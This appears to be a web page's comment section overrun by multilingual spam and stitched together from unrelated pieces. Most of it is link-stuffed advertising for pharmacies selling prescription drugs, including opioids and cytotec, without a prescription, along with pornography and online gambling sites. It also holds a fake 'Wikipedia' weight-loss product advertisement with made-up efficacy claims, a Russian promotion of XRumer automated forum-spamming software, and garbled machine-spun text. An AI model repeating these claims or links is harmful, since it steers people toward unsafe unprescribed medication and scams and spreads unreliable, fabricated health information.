purple pharmacy mexico price list purple pharmacy mexico price list mexico drug stores pharmacies
mexican online pharmacies prescription drugs mexican online pharmacies prescription drugs mexican rx online
mexico pharmacy mexico pharmacies prescription drugs buying prescription drugs in mexico
mexico drug stores pharmacies best online pharmacies in mexico mexican mail order pharmacies
buying from online mexican pharmacy reputable mexican pharmacies online mexican drugstore online
best mexican online pharmacies buying prescription drugs in mexico medication from mexico pharmacy
mexico pharmacy best online pharmacies in mexico mexico pharmacy
mexico pharmacies prescription drugs purple pharmacy mexico price list mexican mail order pharmacies
buying prescription drugs in mexico online mexican rx online mexico drug stores pharmacies
https://mexicanph.com/# п»їbest mexican online pharmacies
mexico drug stores pharmacies
mexican online pharmacies prescription drugs mexico pharmacy mexican drugstore online
mexico pharmacy mexican rx online medication from mexico pharmacy
mexican drugstore online mexican pharmaceuticals online purple pharmacy mexico price list
mexican drugstore online mexican drugstore online purple pharmacy mexico price list
mexico pharmacies prescription drugs buying prescription drugs in mexico mexican drugstore online
buy ivermectin cream for humans: order stromectol – ivermectin tablets
http://buyprednisone.store/# buying prednisone without prescription
https://stromectol.fun/# ivermectin 2%
prednisone pharmacy prices: order prednisone on line – prednisone
https://lisinopril.top/# zestril 20 mg tab
https://lisinopril.top/# lisinopril 10 mg tablet price
lasix 100mg: Buy Lasix – lasix 40 mg
http://lisinopril.top/# lisinopril 10 mg canada
does metformin cause weight loss
can you buy prednisone in canada: prednisone generic brand name – prednisone 25mg from canada
https://furosemide.guru/# furosemide
prednisone 20mg price: prednisone 5084 – cost of prednisone tablets
http://buyprednisone.store/# prednisone pills 10 mg
http://stromectol.fun/# stromectol price in india
price of lisinopril 5mg: lisinopril 5 mg for sale – buy lisinopril online usa
http://buyprednisone.store/# over the counter prednisone pills
https://stromectol.fun/# ivermectin 10 mg
where can i buy zestril: lisinopril uk – lisinopril 40 mg brand name
http://amoxil.cheap/# medicine amoxicillin 500mg
lasix 100 mg tablet: Over The Counter Lasix – furosemide
https://amoxil.cheap/# where can you get amoxicillin
lasix generic name: Over The Counter Lasix – lasix 40mg
http://lisinopril.top/# 10 mg lisinopril cost
http://amoxil.cheap/# generic amoxicillin 500mg
https://amoxil.cheap/# amoxicillin online purchase
how to buy stromectol: ivermectin 500mg – ivermectin buy australia
https://amoxil.cheap/# amoxicillin 500 mg purchase without prescription
zoloft alcohol
lisinopril 20 mg cost: order cheap lisinopril – can i order lisinopril online
http://stromectol.fun/# ivermectin generic
lasix generic: Over The Counter Lasix – furosemida
http://furosemide.guru/# generic lasix
http://lisinopril.top/# order lisinopril online us
http://stromectol.fun/# ivermectin 2%
maximum dose of lisinopril
https://lisinopril.top/# lisinopril 20 mg sale
amoxicillin 750 mg price: amoxicillin without a doctors prescription – purchase amoxicillin 500 mg
http://stromectol.fun/# ivermectin 1mg
prednisone 1 mg tablet: prednisone 30 mg coupon – prednisone buy canada
https://furosemide.guru/# furosemide 100mg
medications flagyl
cheapest price for lisinopril: lisinopril price – zestril 30mg generic
https://furosemide.guru/# lasix pills
http://buyprednisone.store/# canadian online pharmacy prednisone
furosemide not working
amoxicillin 30 capsules price: amoxicillin discount – amoxicillin discount
https://furosemide.guru/# lasix pills
http://buyprednisone.store/# order prednisone 10mg
ivermectin stromectol: stromectol without prescription – stromectol pill price
http://amoxil.cheap/# canadian pharmacy amoxicillin
ivermectin buy: stromectol coronavirus – ivermectin 10 ml
glucophage farmacocinetica
http://stromectol.fun/# ivermectin 18mg
https://lisinopril.top/# zestoretic 25
lisinopril 200mg: lisinopril – lisinopril 10 mg best price
http://buyprednisone.store/# 50mg prednisone tablet
ivermectin 50mg/ml: minocin 50 mg for scabies – ivermectin buy online
http://amoxil.cheap/# where can i buy amoxocillin
gabapentin 100mg side effects
https://amoxil.cheap/# buy amoxicillin online with paypal
how much is lisinopril 40 mg: zestril generic – lisinopril 20 mg best price
http://lisinopril.top/# 50 mg lisinopril
ivermectin 5ml: ivermectin india – ivermectin 2mg
http://buyprednisone.store/# prednisone 10
https://stromectol.fun/# stromectol online
https://furosemide.guru/# buy lasix online
lisinopril 10 mg on line prescription: zestoretic generic – lisinopril buy in canada
I appreciated how you broke down the process step by step and provided clear examples to illustrate the concept. It’s evident that you have a deep understanding of cybersecurity and hacking techniques.
zithromax tablets
amoxicillin 500mg price
top 10 online pharmacy in india indianpharmacy com india pharmacy
https://indianph.xyz/# india online pharmacy
Online medicine home delivery
https://indianph.com/# india online pharmacy
Online medicine order
cephalexin contiene penicilina
http://indianph.xyz/# world pharmacy india
india pharmacy
http://indianph.xyz/# online shopping pharmacy india
indian pharmacy online
http://indianph.xyz/# reputable indian pharmacies
indian pharmacy
https://indianph.xyz/# п»їlegitimate online pharmacies india
http://indianph.xyz/# Online medicine order
indian pharmacy online
http://indianph.com/# reputable indian online pharmacy
world pharmacy india
escitalopram 20 mg tablet picture
http://indianph.xyz/# reputable indian pharmacies
top 10 online pharmacy in india
ciprofloxacin hcl 500mg
nolvadex for sale amazon: tamoxifen hip pain – liquid tamoxifen
https://cipro.guru/# cipro
tamoxifen: aromatase inhibitors tamoxifen – tamoxifen mechanism of action
https://cytotec24.shop/# buy cytotec online fast delivery
http://diflucan.pro/# buy diflucan over the counter
cipro online no prescription in the usa: buy ciprofloxacin over the counter – ciprofloxacin mail online
https://cytotec24.com/# cytotec online
alcohol with cephalexin
diflucan 6 tabs: diflucan 200 – diflucan tabs
http://diflucan.pro/# diflucan 150 cost
ciprofloxacin over the counter: buy generic ciprofloxacin – ciprofloxacin 500 mg tablet price
buy cipro cheap: ciprofloxacin generic price – buy cipro
eva elfie filmleri: eva elfie modeli – eva elfie izle
?????? ????: Angela White izle – Angela White
Angela White izle: Angela White video – Angela White izle
Angela White filmleri: abella danger izle – abella danger video
?????? ????: ?????? ???? – Angela White
eva elfie filmleri: eva elfie video – eva elfie
Angela White: abella danger video – Abella Danger
http://lanarhoades.fun/# lana rhoades izle
rash from amoxicillin
http://lanarhoades.fun/# lana rhoades izle
swetie fox: sweeti fox – Sweetie Fox filmleri
generic bactrim
http://lanarhoades.fun/# lana rhoades modeli
Angela White izle: Angela White – Angela White izle
http://sweetiefox.online/# Sweetie Fox video
Angela White izle: ?????? ???? – ?????? ????
https://evaelfie.pro/# eva elfie filmleri
http://angelawhite.pro/# ?????? ????
eva elfie izle: eva elfie video – eva elfie filmleri
http://evaelfie.pro/# eva elfie filmleri
can cephalexin treat a sinus infection
Angela White filmleri: abella danger filmleri – Abella Danger
?????? ????: Angela White video – Angela White izle
https://lanarhoades.fun/# lana rhoades filmleri
bactrim dosage 800/160 for uti
https://sweetiefox.pro/# sweetie fox video
lana rhoades boyfriend: lana rhoades solo – lana rhoades unleashed
http://miamalkova.life/# mia malkova new video
http://lanarhoades.pro/# lana rhoades hot
https://lanarhoades.pro/# lana rhoades videos
lana rhoades unleashed: lana rhoades full video – lana rhoades full video
eva elfie photo: eva elfie new videos – eva elfie full video
http://miamalkova.life/# mia malkova photos
mia malkova photos: mia malkova movie – mia malkova hd
http://miamalkova.life/# mia malkova new video
citalopram and escitalopram
mia malkova: mia malkova hd – mia malkova
neurontin 300 mg
https://sweetiefox.pro/# sweetie fox video
ph sweetie fox: sweetie fox full – sweetie fox video
https://sweetiefox.pro/# fox sweetie
mia malkova new video: mia malkova only fans – mia malkova new video
lana rhoades hot: lana rhoades hot – lana rhoades pics
lana rhoades unleashed: lana rhoades hot – lana rhoades unleashed
http://miamalkova.life/# mia malkova
http://evaelfie.site/# eva elfie full video
eva elfie new videos: eva elfie full video – eva elfie hot
http://miamalkova.life/# mia malkova movie
lana rhoades unleashed: lana rhoades full video – lana rhoades unleashed
aviator oyna: aviator bahis – aviator oyna
https://aviatormocambique.site/# como jogar aviator
medications cozaar
https://pinupcassino.pro/# pin up casino
play aviator: aviator bet – play aviator
aviator oyna: aviator oyunu – aviator
aviator game online: aviator game online – aviator bet
aviator bet: jogar aviator – aviator bet
depakote extended release
http://aviatormocambique.site/# como jogar aviator em mocambique
ddavp desmopressin cost
aviator bet: aviator malawi – aviator betting game
http://aviatoroyunu.pro/# aviator oyna
citalopram 10mg high
aviator oyunu: aviator oyna – aviator sinyal hilesi
aplicativo de aposta: melhor jogo de aposta – aplicativo de aposta
aviator: aviator sinyal hilesi – aviator oyna
jogar aviator Brasil: pin up aviator – jogar aviator online
pin up casino: aviator oficial pin up – pin up casino
where to get zithromax – https://azithromycin.pro/where-can-i-buy-zithromax.html where can you buy zithromax
buy zithromax online: can you buy zithromax over the counter in australia – zithromax 1000 mg online
jogar aviator online: aviator jogo – jogar aviator Brasil
zithromax online: zithromax coupon – zithromax 500 without prescription
top online pharmacy india: Online medicine home delivery – india online pharmacy indianpharm.store
cozaar 50 mg tablet price
buy prescription drugs from india: Online medicine home delivery – indian pharmacy online indianpharm.store
canada pharmacy reviews: List of Canadian pharmacies – pharmacy in canada canadianpharm.store
https://canadianpharmlk.com/# is canadian pharmacy legit canadianpharm.store
http://indianpharm24.shop/# pharmacy website india indianpharm.store
depakene vs depakote
http://mexicanpharm24.com/# mexican mail order pharmacies mexicanpharm.shop
canada discount pharmacy: canadian pharmacy – canadian valley pharmacy canadianpharm.store
http://canadianpharmlk.com/# pharmacy canadian superstore canadianpharm.store
http://indianpharm24.shop/# Online medicine order indianpharm.store
http://mexicanpharm24.com/# mexican rx online mexicanpharm.shop
http://mexicanpharm24.shop/# mexican online pharmacies prescription drugs mexicanpharm.shop
ddavp dosing uremic bleeding
citalopram and lexapro
https://mexicanpharm24.com/# medication from mexico pharmacy mexicanpharm.shop
http://canadianpharmlk.shop/# best mail order pharmacy canada canadianpharm.store
http://indianpharm24.com/# indian pharmacy paypal indianpharm.store
https://clomidst.pro/# can i buy generic clomid without prescription
http://clomidst.pro/# clomid tablet
augmentin constipation
https://clomidst.pro/# buying clomid prices
http://prednisonest.pro/# prednisone cream brand name
diclofenac sodium 75mg reviews
https://amoxilst.pro/# buy amoxicillin 500mg online
https://amoxilst.pro/# buy amoxicillin over the counter uk
diltiazem beta blocker combination
https://onlinepharmacy.cheap/# online pharmacy non prescription drugs
flomax enuresis
http://pharmnoprescription.pro/# online pharmacies without prescriptions
http://edpills.guru/# online ed medication
what is the generic for flexeril
https://edpills.guru/# erectile dysfunction medications online
https://pharmnoprescription.pro/# pharmacy online no prescription
contrave risks
amitriptyline for insomnia
https://canadianpharm.guru/# canadian online pharmacy
common side effects of aripiprazole
http://indianpharm.shop/# indian pharmacy paypal
https://pharmacynoprescription.pro/# no prescription needed
https://indianpharm.shop/# indian pharmacy paypal
https://canadianpharm.guru/# reliable canadian pharmacy
https://canadianpharm.guru/# canadian world pharmacy
http://mexicanpharm.online/# mexican mail order pharmacies
aspirin enteric-coated
http://indianpharm.shop/# best online pharmacy india
allopurinol and grapefruit
http://pharmacynoprescription.pro/# no prescription canadian pharmacies
http://indianpharm.shop/# best online pharmacy india
bupropion hcl xl 300 mg
http://canadianpharm.guru/# best canadian online pharmacy
what is baclofen 10 mg used for
http://pharmacynoprescription.pro/# buy pain meds online without prescription
pin-up casino giris: pin-up casino – pin up guncel giris
augmentin while pregnant
medication celebrex
gates of olympus hilesi: gates of olympus demo turkce oyna – gates of olympus giris
gates of olympus oyna demo: gate of olympus hile – gates of olympus slot
can you just stop taking buspirone
sweet bonanza 90 tl: sweet bonanza – sweet bonanza nas?l oynan?r
pin up guncel giris: pin up aviator – pin-up bonanza
aviator oyunu 100 tl: aviator ucak oyunu – aviator oyunu 50 tl
herb ashwagandha
gates of olympus demo free spin: gates of olympus taktik – gates of olympus oyna
gates of olympus hilesi: gates of olympus guncel – gates of olympus s?rlar?
en cok kazandiran slot siteleri: slot casino siteleri – en guvenilir slot siteleri
http://slotsiteleri.guru/# slot kumar siteleri
celexa weight loss
what is celecoxib used for
pharmacies in mexico that ship to usa: mexican pharmacy – best mexican online pharmacies
indianpharmacy com: Healthcare and medicines from India – reputable indian online pharmacy
india pharmacy mail order: Healthcare and medicines from India – buy medicines online in india
mexican online pharmacies prescription drugs: cheapest mexico drugs – buying prescription drugs in mexico online
online canadian pharmacy: Large Selection of Medications – real canadian pharmacy
mexican pharmacy: mexican pharmacy – mexican online pharmacies prescription drugs
abilify dosage maximum
0.05 ml semaglutide
acarbose meaning
http://sildenafiliq.xyz/# Sildenafil 100mg price
actos valdez
https://sildenafiliq.com/# sildenafil 50 mg price
https://sildenafiliq.xyz/# cheap viagra
https://sildenafiliq.com/# Viagra generic over the counter
https://kamagraiq.shop/# Kamagra 100mg
https://sildenafiliq.com/# Cheap generic Viagra
https://kamagraiq.com/# buy kamagra online usa
repaglinide meglumine
http://indianpharmgrx.com/# legitimate online pharmacies india
https://mexicanpharmgrx.shop/# medication from mexico pharmacy
https://mexicanpharmgrx.shop/# mexican pharmaceuticals online
https://mexicanpharmgrx.shop/# mexico drug stores pharmacies
robaxin tablets 750 mg
http://mexicanpharmgrx.shop/# buying prescription drugs in mexico
http://mexicanpharmgrx.shop/# pharmacies in mexico that ship to usa
generic protonix
http://mexicanpharmgrx.com/# purple pharmacy mexico price list
remeron addictive
https://canadianpharmgrx.com/# canada rx pharmacy
http://canadianpharmgrx.com/# cross border pharmacy canada
cheap doxycycline online: buy doxycycline without prescription – doxycycline prices
diflucan 150 mg price in india: diflucan prescription cost – diflucan pill uk
diflucan canada: can you buy diflucan over the counter in australia – order diflucan online uk
tamoxifen hormone therapy: tamoxifen therapy – raloxifene vs tamoxifen
what is tamoxifen used for: nolvadex half life – tamoxifen headache
purchase cytotec: buy cytotec online fast delivery – Cytotec 200mcg price
cipro for sale: ciprofloxacin 500mg buy online – cipro
buy cytotec pills: buy cytotec over the counter – buy cytotec
rexall pharmacy amoxicillin 500mg: rexall pharmacy amoxicillin 500mg – amoxicillin 500 coupon
ivermectin cost in usa: stromectol drug – ivermectin pills
repaglinide fachinfo
prednisone nz: prednisone 5mg capsules – buy prednisone tablets online
zithromax 500 mg lowest price online: how to get zithromax – zithromax over the counter canada
jardiance vs sitagliptin
stromectol ivermectin 3 mg: ivermectin malaria – generic ivermectin for humans
get cheap clomid pills: can i buy generic clomid without rx – cost of cheap clomid pills
where buy generic clomid online: where can i buy cheap clomid no prescription – order cheap clomid now
http://onlinepharmacyworld.shop/# international pharmacy no prescription
https://onlinepharmacyworld.shop/# mail order pharmacy no prescription
spironolactone class
https://onlinepharmacyworld.shop/# foreign pharmacy no prescription
https://onlinepharmacyworld.shop/# online pharmacy no prescription
synthroid usa
http://edpill.top/# low cost ed meds
https://edpill.top/# get ed prescription online
what are the pros and cons of venlafaxine?
tizanidine hcl 2mg tablet
price of tamsulosin hcl
zetia uses
wellbutrin xl clonazepam
take zofran on empty stomach
what is zyprexa zydis
is zyprexa a mood stabilizer
zofran dosage chart children
levitra canada
viagra vs levitra
canadian cialis
cialis bodybuilding
buy levitra without a prescription
levitra purchase online
best prices for tadalafil 20mg
cialis benefits
rx care pharmacy orlando fl
cheap pharmacy cialis
oxycodone pharmacy prices
hungary pharmacy codeine
can i take 20mg sildenafil twice a day
vardenafil price
levitra vardenafil citrate
tadalafil buy online
cialis tadalafil 50mg
Reduslim Wikipedia ist eine beliebte Online-Enzyklopädie, die Informationen über
das beliebte Abnehmprodukt Reduslim bietet. Reduslim ist ein natürlicher Fatburner, der dabei helfen kann,
Gewicht zu verlieren und den Stoffwechsel zu beschleunigen. In der Wikipedia finden sich umfassende Informationen über die Inhaltsstoffe von Reduslim, seine Wirkungsweise und
mögliche Nebenwirkungen.
Viele Menschen, die mit ihrem Gewicht unzufrieden sind, suchen nach effektiven Methoden, um abzunehmen. Reduslim hat
sich als beliebte Option erwiesen, da es auf natürliche Weise den Gewichtsverlust unterstützen kann.
Die Wikipedia-Seite bietet Lesern die Möglichkeit, sich umfassend
über das Produkt zu informieren, bevor sie eine Kaufentscheidung treffen.
Die positive Resonanz auf Reduslim und die wachsende Anzahl zufriedener Kunden sprechen für die Wirksamkeit des Produkts.
Die Wikipedia-Seite ist ein wertvoller Ressource für alle, die mehr über Reduslim erfahren möchten und sich informierte Entscheidungen über ihre Gesundheit treffen möchten.
My homepage … reduslim kaufen bei dm erfahrungen
https://gogocasino.one
### Смотреть русские сериалы онлайн
Русские сериалы пользуются
огромной популярностью среди зрителей благодаря своей разнообразной
тематике, качественной актерской игре и захватывающим сюжетам.
Сегодня у нас есть уникальная возможность наслаждаться лучшими русскими сериалами онлайн,
не выходя из дома.
**Преимущества просмотра
русских сериалов онлайн**
1. **Доступность**. Онлайн-платформы предлагают
огромный выбор русских сериалов, которые можно смотреть
в любое время и в любом месте.
Это особенно удобно для тех, кто имеет плотный график и не может подстраиваться под
телевизионные трансляции.
2. **Бесплатность**. Множество сайтов предлагают бесплатный просмотр сериалов, что позволяет экономить на подписках и кабельном телевидении.
Пользователи могут наслаждаться любимыми шоу без
дополнительных затрат.
3. **Высокое качество**. Современные онлайн-платформы
обеспечивают высокое качество видео и звука,
что позволяет наслаждаться сериалами в наилучшем качестве.
Многие сайты предлагают сериалы в формате HD и даже 4K.
4. **Разнообразие контента**. В интернете можно найти русские сериалы на любой вкус: от классических драм и комедий
до современных детективов и фантастики.
Это позволяет каждому зрителю найти что-то по своему вкусу.
**Популярные жанры русских сериалов**
– **Драмы**. Сериалы, основанные на глубоких человеческих историях,
всегда находят отклик у зрителей.
Примеры: “Доктор Рихтер”,
“Тест на беременность”.
– **Комедии**. Легкие и забавные сериалы, которые поднимают настроение.
Примеры: “Кухня”, “Интерны”.
– **Детективы**. Захватывающие истории с расследованиями и неожиданными поворотами
сюжета. Примеры: “Мажор”, “След”.
– **Исторические**. Сериалы, рассказывающие о
важных событиях и личностях в истории России.
Примеры: “Екатерина”, “София”.
– **Фантастика и мистика**. Увлекательные
сюжеты с элементами фантастики и мистики.
Примеры: “Тайны следствия”, “Метод”.
**Где смотреть русские сериалы онлайн**
Существует множество платформ, предлагающих просмотр русских сериалов онлайн.
.
Смотрите русские сериалы онлайн и наслаждайтесь качественным контентом в удобное для вас время.
Это отличный способ расслабиться, получить новые впечатления и узнать больше о современной русской культуре.
Here is my webpage … “http://jnkym.com/bbs/board.php?bo_table=free&wr_id=30707”
tadalafil dosage for ed
says:Just check this out, porn2all.com/models/natasha-nice/ for free!
**Прогон Хрумером: Эффективное SEO-Продвижение Вашего Сайта**
В мире интернет-маркетинга существует множество методов и инструментов для продвижения сайтов, и одним из самых мощных и популярных является прогон Хрумером. Этот программный комплекс позволяет автоматизировать рутинные задачи SEO и значительно улучшить позиции сайта в поисковых системах. В этой статье мы подробно рассмотрим, что такое прогон Хрумером, как он работает и какие преимущества он может предложить.
**Что такое прогон Хрумером?**
Прогон Хрумером – это процесс автоматического размещения ссылок и сообщений на различных веб-ресурсах с использованием программы Хрумер. Это позволяет существенно увеличить количество обратных ссылок на ваш сайт, что является одним из ключевых факторов для улучшения его позиций в поисковых системах. Программа автоматически регистрируется на форумах, блогах, социальных сетях и других платформах, размещая ссылки и сообщения согласно заданным параметрам.
**Как работает прогон Хрумером?**
1. **Подготовка ресурсов**: В первую очередь необходимо составить список целевых веб-ресурсов, на которых будет производиться размещение ссылок. Это могут быть форумы, блоги, социальные сети и другие платформы.
2. **Создание шаблонов**: Далее создаются шаблоны для размещения ссылок и сообщений. Важно, чтобы тексты были уникальными и соответствовали правилам выбранных платформ.
3. **Настройка программы**: В Хрумере настраиваются параметры подключения, капча-сервисы и прокси-серверы для обеспечения стабильной работы программы.
4. **Запуск прогона**: После настройки всех параметров запускается процесс прогона, который программа выполняет автоматически. Хрумер регистрируется на сайтах, размещает ссылки и сообщения, а также разгадывает капчи.
5. **Мониторинг и анализ**: Важно регулярно отслеживать результаты прогона, анализируя отчеты о размещении ссылок и реакции аудитории. Это позволяет корректировать стратегию продвижения и улучшать её эффективность.
**Преимущества прогона Хрумером**
1. **Экономия времени**: Прогон Хрумером позволяет автоматизировать процесс размещения ссылок, что значительно экономит время по сравнению с ручным методом.
2. **Увеличение числа обратных ссылок**: Автоматическое размещение ссылок на множестве ресурсов способствует росту числа обратных ссылок, что положительно сказывается на позиции сайта в поисковых системах.
3. **Повышение видимости сайта**: Прогон Хрумером помогает улучшить видимость вашего сайта в интернете, привлекая новую аудиторию и увеличивая трафик.
4. **Гибкость и универсальность**: Хрумер поддерживает работу с множеством различных платформ и позволяет настраивать параметры прогона в соответствии с вашими потребностями.
**Заключение**
Прогон Хрумером – это эффективный метод автоматизации SEO-продвижения, который позволяет значительно улучшить позиции вашего сайта в поисковых системах. Используя этот мощный инструмент, вы сможете сэкономить время и усилия, сосредоточившись на стратегически важных задачах. Прогон Хрумером – это надежный способ увеличить число обратных ссылок, повысить видимость вашего сайта и привлечь больше посетителей.
Visit my webpage – https://djchs.co.kr/bbs/board.php?bo_table=qna&wr_id=169477
vardenafil hydrochloride trihydrate 20mg
tadalafil 20mg dosage
viagra pharmacy prices uk
Retrovir
pharmacy price of cialis
family rx pharmacy
thriftway pharmacy store locator
ez rx pharmacy
omeprazole pharmacy
A1C: It’s like an average of your blood glucose over the past 2 or 3 months.
When seeking a highly effective remedy, you always want to does prednisone expire , an effective treatment, at low prices
A broad range of services are offered for women of all ages, including care during pregnancy, gynecological care, surgical intervention and ultrasound.
Share This Page We need your support The American Latex Allergy Association depends on your membership dues and contributions to provide services to individuals and professionals.
Pay better prices to lyrica side effect today
Welcome to PDR Health!
Here are ten common signs and symptoms of a hernia… 1.
Should I worry about buying glucophage cough today
Testing for some food allergies can be performed this way too.
Please be respectful of the opinions of others.
You will find when you ampicillin and birth control pills to minimize specific symptoms
Victims mugged and shot.
George Minot and George Whipple then set about to isolate the curative substance chemically and ultimately were able to isolate the vitamin B12 from the liver.
Benefit from big savings each time you buy what does doxycycline do priced below wholesale at this specialist portal
I’m having an obsession that my hands are dirty.
We can do our own research and ask our doctors more questions.
Consider various price options before you how long after taking lisinopril can i drink alcohol the clear choice?
These block the acid the body makes, allowing the esophagus to heal.
Such blood may arise from anywhere along the digestive tract.
from Omsk | Simple management of ED at can flagyl cause diarrhea through a mail order system is now very popular.
Anemia may also result when the body does not produce enough red blood cells.
Saras Someone please help.
Some cephalexin while pregnant delivered in days to give you essential treatment
It is caused by a type of herpes virus that is sexually transmitted.
Those women with freezers full of milk always made me jealous!
countries also have an FDA approval standard on their nolvadex generic , a great treatment, by using online discounts
Patients with significant recurrences may require repeated courses or continuous prophylactic therapy for 2 months or more.
A blood clot in a vein deep in your arm or leg can cause pain, swelling, redness, or increased warmth in the affected limb.
Shop around from home for all the reduced price keflex safe in pregnancy pills when you buy through this site
Bupropion Wellbutrin does not have enough evidence yet to verify its effectiveness for social anxiety disorder.
Anyways im two weeks late, have nausea,headaches,clear egg-white like CM, tired all the time,cramping with a pulling feeling sometimes i feel a pulsating.
Your privacy should be safeguarded when you neurontin and lyrica warnings at a fraction of the normal cost
Blood pressure drops and the heart works less hard.
sapporo88 login
Once again, the hormonal changes in your body are affecting every part of your body, causing you to smell or taste things differently than you have before.
care to be safeGreat price reductions are possible when you sildenafil 20 mg coupon on their site.
If you have an incomplete abortion we can arrange for a further dose of medication, a surgical evacuation, or to watch and wait – depending on your assessment by a trained nurse.
What this sounds like are ovulation symptoms.
to get what you needOnline comparison shopping allows you to sildenafil 100 mg para que sirve is easy.
Goldenseal Hydrastis canadensis has fever reducing, antibacterial, anti-inflammatory, and antitussive properties.
El rotativo de estabilizacion con recipiente de embrague simboliza un proceso fundamental con el fin de asegurar el operacion optimo del unidad y la transferencia de un vehiculo pesado. El desajuste en dicha unidad llega a generar vibraciones, sonido, deterioro rapido de los componentes e pudiendo llegar a problemas. Anteriormente, el equilibrado se ejecutaba luego de desmontar el rotativo del propulsion, no obstante las tecnologias modernas posibilitan ejecutar el mencionado sistema sin intermediarios en el vehiculo, esto que minimiza duracion y costos.
Cual es el Desajuste?
El desbalance representa una circunstancia en la en la que la volumen de un componente rotacional (en este particular supuesto, el girador de equilibrado con compartimento de embrague) se reparte de manera desigual en funcion de su eje de rotacion de giro. Esto causa esfuerzos centrifugos que provocan temblores.
Causas fundamentales del Falta de equilibrio del Girador de Equilibrado con Canasto de Embrague:
Irregularidades de fabricacion y ensamblaje: Aunque minimas desviaciones en la estructura de los partes podrian causar desequilibrio.
Envejecimiento y problemas: El uso prolongado, el temperatura elevada y los problemas mecanicos tienden a cambiar la peso y dar lugar en desequilibrio.
Colocacion o mantenimiento inapropiada: Una ensamblaje inadecuada de la compartimento de embrague o arreglos deficientes asimismo podrian originar desequilibrio.
Este rotativo de nivelacion con recipiente de embrague es un procedimiento primordial con el proposito de asegurar el rendimiento excelente del propulsion y la impulsion de un camion. El falta de equilibrio en dicha pieza puede provocar vibraciones, sonido, uso prematuro de los piezas e pudiendo llegar a problemas. En el pasado, el balanceo se realizaba despues de retirar el girador del motor, aunque las avances tecnologicos contemporaneas viabilizan realizar este proceso de forma directa en el vehiculo, lo que esto ahorra duracion y gastos.
?Que es el Falta de equilibrio?
El desequilibrio constituye una estado en la donde la volumen de un elemento giratorio (en el actual escenario, el volador de estabilizacion con recipiente de embrague) se localiza de modo desequilibrada respecto a su eje de rotacion de revolucion. Esto provoca cargas centrifugas que causan sacudidas.
Causas principales del Desajuste del Rotativo de Nivelacion con Recipiente de Embrague:
Desviaciones de manufactura y ensamblaje: Aun insignificantes variaciones en la estructura de los piezas podrian generar desequilibrio.
Uso y problemas: El uso prolongado, el altas temperaturas y los desperfectos mecanicos pueden modificar la volumen y provocar en desequilibrio.
Montaje o mantenimiento inadecuada: Una montaje incorrecta de la compartimento de embrague o arreglos deficientes de igual manera podrian causar desbalance.
FOSIL4D (FOSIL4D MERUPAKAN BANDAR TOGEL DAN SLOT GAMES ONLINE TERBAIK DAN JUGA SITUS PERTAMA NO 1 DI INDONESIA )
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: сервис центры бытовой техники москва
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
гидрораспределители
娛樂城排行
娛樂城推薦與優惠詳解
在現今的娛樂世界中,線上娛樂城已成為眾多玩家的首選。無論是喜歡真人遊戲、老虎機還是體育賽事,每個玩家都能在娛樂城中找到自己的樂趣。以下是一些熱門的娛樂城及其優惠活動,幫助您在選擇娛樂平台時做出明智的決定。
各大熱門娛樂城介紹
1. 富遊娛樂城
富遊娛樂城以其豐富的遊戲選擇和慷慨的優惠活動吸引了大量玩家。新會員只需註冊即可免費獲得體驗金 $168,無需儲值即可輕鬆試玩。此外,富遊娛樂城還提供首存禮金 100% 獎勵,最高可領取 $1000。
2. AT99娛樂城
AT99娛樂城以高品質的遊戲體驗和優秀的客戶服務聞名。該平台提供各種老虎機和真人遊戲,並定期推出新遊戲,讓玩家保持新鮮感。
3. BCR娛樂城
BCR娛樂城是一個新興的平台,專注於提供豐富的體育賽事投注選項。無論是足球、籃球還是其他體育賽事,BCR都能為玩家提供即時的投注體驗。
熱門遊戲推薦
WM真人視訊百家樂
WM真人視訊百家樂是許多玩家的首選,該遊戲提供了真實的賭場體驗,並且玩法簡單,容易上手。
戰神賽特老虎機
戰神賽特老虎機以其獨特的主題和豐富的獎勵機制,成為老虎機愛好者的最愛。該遊戲結合了古代戰神的故事背景,讓玩家在遊戲過程中感受到無窮的樂趣。
最新優惠活動
富遊娛樂城註冊送體驗金
富遊娛樂城新會員獨享 $168 體驗金,無需儲值即可享受全場遊戲,讓您無壓力地體驗不同遊戲的魅力。
VIP 日日返水無上限
富遊娛樂城為 VIP 會員提供無上限的返水優惠,最高可達 0.7%。此活動讓玩家在遊戲的同時,還能享受額外的回饋。
結論
選擇合適的娛樂城不僅能為您的遊戲體驗增色不少,還能通過各種優惠活動獲得更多的利益。無論是新會員還是資深玩家,都能在這些推薦的娛樂城中找到適合自己的遊戲和活動。立即註冊並體驗這些優質娛樂平台,享受無限的遊戲樂趣!
Unlike hernias in men, a hernia in a woman is usually small and located deep in the abdomen — never presenting any sort of bulge visible on the outside of the body.
People focus on the price of lasix and spironolactone . The best deal!
Pricing Policies Legal disclaimer about PETCO not being responsible for the content or accuracy of customer-submitted comments, advice, instructions, etc.
купить сплит-систему
Магазин кондиционеров: Ваше решение для комфорта и климата
Добро пожаловать в наш интернет-магазин кондиционеров в Москве и Московской области!
Наша цель – предложить вам самое лучшее оборудование для создания идеального климата в вашем доме или офисе. Мы гордимся тем, что являемся официальным дилером таких известных брендов, как Toshiba, Energolux, Haier, Gree и других. Это гарантирует, что вся представленная продукция сертифицирована и соответствует самым высоким стандартам качества.
Почему выбирают нас?
Официальный дилер. Мы работаем напрямую с производителями, что гарантирует вам оригинальные товары и официальную гарантию на всю продукцию.
Гарантия лучшей цены. Мы уверены в конкурентоспособности наших цен и предлагаем вам лучшие условия для покупки.
Быстрая доставка. Независимо от вашего местоположения в Московской области, мы доставим заказ в кратчайшие сроки.
Бесплатный замер. Каждый наш клиент получает услугу бесплатного замера, что позволяет подобрать оборудование, идеально подходящее для вашего помещения.
Хиты продаж
Среди самых популярных моделей в нашем ассортименте можно выделить:
TOSHIBA RAS-B10E2KVG-E/RAS-10E2AVG-EE SEIYA NEW – Это оборудование нового поколения, отличающееся высокой энергоэффективностью и бесшумной работой. Цена: 85 900 ?.
Сплит-система Energolux GENEVA SAS07G3-AI/SAU07G3-AI – Идеальный выбор для тех, кто ищет баланс между качеством и ценой. Цена: 47 700 ?.
Сплит-система Gree Bora GWH09AAA/K3NNA2A – Лидер продаж, известный своей надежностью и эффективностью охлаждения. Цена: 40 040 ?.
Сплит-система HAIER FLEXIS AS25S2SF2FA-W / 1U25S2SM3FA – Очень тихая модель, которая идеально подходит для установки в спальнях и детских комнатах. Цена: 88 900 ?.
Услуги и акции
